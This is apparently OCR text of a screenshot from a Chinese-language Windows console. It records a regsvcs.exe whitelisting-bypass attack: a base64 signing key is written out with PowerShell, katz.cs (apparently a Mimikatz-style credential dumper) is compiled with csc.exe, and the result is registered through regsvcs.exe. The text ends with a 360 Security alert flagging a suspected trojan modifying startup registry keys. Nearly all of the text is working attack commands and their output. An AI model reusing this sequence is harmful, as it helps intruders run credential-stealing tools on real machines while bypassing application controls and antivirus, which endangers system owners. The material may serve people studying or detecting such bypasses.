 管理员: C:\Windows\System32\cmd.exe - C:\Windows\Microsoft.NET\Framework\v2.0.50727\regsvcs.exe katz.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd C:\Windows\Microsoft.NET\Framework\v2.0.50727
C:\Windows\Microsoft.NET\Framework\v2.0.50727>powershell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\Microsoft.NET\Framework\v2.0.50727> $key = 'BwIAAAAkAABSU0EyAAQAAAEAAQBhXtvkSeH85E31z64cAX+X2PWGc6DHP9VaoD13CljtYau9SesUzKVLJdHphY5ppg5clHIGaL7
p6qukLH0lLEq/vW979GWzVAgSZaGVCFpuk6p1y69cSr3STlzljJrY76JIjeS4+RhbdWHp99y8QhwRllOC0qu/WxZaffHS2te/PKzIiTuFfcP46qxQoLR8s3QZhAJBnn9TGJkbix8MTgEt7hD1DC2hXv7dKaC5
WqGXB54OnuvFbD5P2t+vyvZuHNmAy3pX0BDXqwEfoZZ+hiIk1YUDSNOE79zwnpVP1+BN0PK5QCPCS+6zujfRlQpJ+nfHLLicweJ9uT7OG3g/P+JpXGN0/+Hitolufo7Ucjh+WvZAU//dzrGny5stQtTmLxdhZ
NDJpsqnzwEUfL5+o8OhujBHDm/ZQ0361mVsSVWrmgDPKHGGRx+7FbdgpBEq3m15/4zzg343V9NBwt1+qZU+TSVPU0wRvkWiZRerjmDdehJIboWsx4V8aiWx8FPPngEmNz89tBAQ8zbIrJFfmtYnj1fFmkNu3l
efcacyYEHPX/tqcBuBIg/cpcDHps/6SGCCciX3tufnEeDMAQjmLku8X4zHcgJx6FpVK7qeEuvyV0OGKvNor9b/WKQHIHjkzG+z6nWHMoMYV5VMTZ0jLM5aZQ6ypwmFZaNmtL6KDzKv8L1YN2TkKjXEoWulXNl
elsSJyuICplrCTPGGSxPGihT3rpZ9tbLZUefrFnLNiHfVjNi53Yg4='
PS C:\Windows\Microsoft.NET\Framework\v2.0.50727> $Content = [System.Convert]::FromBase64String($key)
PS C:\Windows\Microsoft.NET\Framework\v2.0.50727> Set-Content  key.snk -Value $Content -Encoding Byte
PS C:\Windows\Microsoft.NET\Framework\v2.0.50727> exit
C:\Windows\Microsoft.NET\Framework\v2.0.50727>C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe /r:System.EnterpriseServices.dll /out:katz.exe /keyfile:k
snk /unsafe katz.cs
Microsoft (R) Visual C# 2005 编译器 版本 8.00.50727.4927
用于 Microsoft (R) Windows (R) 2005 Framework 版本 2.0.50727
版权所有(C) Microsoft Corporation 2001-2005。保留所有权利。
C:\Windows\Microsoft.NET\Framework\v2.0.50727>C:\Windows\Microsoft.NET\Framework\v2.0.50727\regsvcs.exe katz.exe
Microsoft(R) .NET Framework 服务安装实用工具版本 2.0.50727.5420
Copyright (c) Microsoft Corporation.  All rights reserved.
360安全大脑提醒您
注册表防护
可疑操作
误报反馈
疑似木马程序正在修改系统敏感启动项
可疑程序：C:\Windows\Microsoft.NET\Framework
\v2.0.50727\katz.exe
发起来源：C:\Windows\Microsoft.NET\Framework\v2.0.50727
\RegSvcs.exe
目标：HKEY_LOCAL_MACHINE\SOFTWARE\CLASSES
\WOW6432NODE\CLSID\{1D81FC45-DA7D-3EC2-B8E4-
A245CDE4260E}\INPROCSERVER32\[]\[mscoree.dll]
木马、病毒通常会以此来自启动入侵电脑。正常软件极少会修改。如
果您不认识此程序，请阻止。